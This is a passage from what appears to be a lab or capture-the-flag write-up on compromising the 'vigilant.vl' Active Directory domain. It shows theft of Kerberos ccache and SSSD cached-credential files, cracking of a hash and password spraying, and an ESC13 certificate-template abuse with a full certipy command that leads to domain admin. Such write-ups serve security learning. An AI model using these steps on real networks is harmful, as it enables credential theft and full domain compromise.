In addition to these persistent caches, Linux systems using Kerberos also store authentication tickets in files called ccache. By default, these tickets are located in the /tmp directory under names such as /tmp/krb5cc_{UID}, where {UID} stands for user ID. These files contain the TGT (Ticket Granting Ticket) issued by the domain and can be directly reused.

As there were no active Kerberos tickets listed with klist, I decided to explore the SSSD cache files. I retrieved and transferred the file /var/lib/sss/db/cache_vigilant.vl.ldb to my attack machine.
This file is an SSSD internal database (in LDB format) which contains the cached credentials for domain users who have already logged on to the machine. These include :
- Domain user names and attributes,
- Group information needed to apply permissions locally,
- password-derived hashes (similar to Windows’ Domain Cached Credentials v2 - DCC2).
These hashes enable the Linux machine to continue validating connections even if the domain controller is not accessible.

So using rockyou I managed to break this hash

As I didn’t have the username associated with the recovered password, I did some password spraying on all the accounts, which enabled me to identify that it was Gabriel.stewart’s password.
ESC13 attack
With the recovered account, I enumerated the rights on the different templates with certipy, which allowed me to identify that one of the templates was vulnerable to ESC13.
In ADCS, certificates can include issuance policies. These policies act as security labels, indicating the context in which a certificate has been issued, and the level of trust involved. Each policed issuance is represented by a unique identifier called an OID (Object Identifier), which is written to the issued certificate in the Certificate Policies extension.
Active Directory allows you to link a policy OID to an AD group using the msDS-OIDToGroupLink attribute. When a user authenticates with a certificate containing an issuance policy linked to a group, the system virtually adds him/her as a member of this group, even if he/she does not belong to it.
The ESC13 attack relies on this functionality: when a template certificate is configured with an issuance policy associated with an AD group, any user with enrolment rights on this template can issue a certificate and receive a Kerberos ticket including the privileges of this group.
So, as the account retrieved had enrolment rights on a template that allowed it to become the domain administrator, and the EKU allowed authentication, I requested a certificate using this template with the following command:
1 | > certipy-ad req -u 'gabriel.stewart' -ca 'vigilant-CA' -dc-ip 10.10.156.101 -p P@ssword123 -target DC.vigilant.vl -template 'VigilantAdmins' -key-size 4096 -target DC.vigilant.vl |
This certificate can be used to obtain a ticket

And since with this ticket you’re considered a domain administrator, you can compromise the domain.
